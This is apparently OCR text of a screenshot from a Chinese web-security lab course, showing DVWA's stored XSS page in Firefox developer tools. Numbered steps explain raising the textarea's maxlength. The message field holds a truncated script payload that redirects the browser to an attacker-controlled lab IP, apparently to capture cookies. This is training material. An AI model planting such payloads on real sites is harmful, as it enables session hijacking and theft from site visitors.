 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Stored Cross Site Scripting (XSS) - Mozilla Firefox
Damn Vulnerable Web A···
192.168.122.102/dvwa/vulnerabilities/xss_s/
搜索
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
Name *
shiyanlou5
textarea | 434 × 73
Message *
<SCRIPT>document.location='http://192.168.1.112/cg
4.选择文本框
Sign Guestbook
Name: test
Message: This is a test comment.
3.点击选择器
2.选择查看器，看 HTML 代码
1.按 F12 打开调试工具
查看器
控制台
调试器
{ } 样式编辑器
性能
网络
+
搜索 HTML
规则
计算后
字体
盒模型
动画
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">
<form method="post" name="guestform" onsubmit="return validate_form(this)"> ev
<table cellpadding="2" cellspacing="1" border="0" width="550">
<tbody>
<tr></tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="200"></textarea>
5.找到文本框相关的代码，
双击 maxlength，将 50 修改到 200
过滤样式
+
元素 {
内联
}
input, textarea, select {
main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
继承自 div#main_body
div#main_body {
main.css:141
font-size: 13px;
}
div.vulnerable_code_area
form
table
tbody
tr
td
textarea
蓝桥云课
应用程序菜单
Damn Vulnerable Web App (
Terminal 终端 - shiyanlou@
16:13